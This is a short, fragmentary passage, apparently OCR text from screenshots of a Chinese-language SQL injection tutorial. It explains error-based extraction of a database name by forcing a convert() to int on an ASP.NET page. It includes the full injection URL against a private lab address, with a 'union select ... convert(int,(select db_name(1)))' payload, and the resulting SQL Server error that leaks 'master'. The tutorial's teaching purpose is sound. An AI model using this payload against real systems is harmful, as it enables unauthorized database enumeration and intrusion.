 将 nvarchar 值 'master' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
利用convert函数将数据库名字的值强转为int
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'master' 转换为数据类型为 int 的列时发生语法错误。
但是库名'master'为字符串，强转失败，同时爆出失败的值
源错误:
也就变相的得到了数据库名字
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.90.125:81/index.aspx?id=-1 union select null,1,convert(int,(select db_name(1)))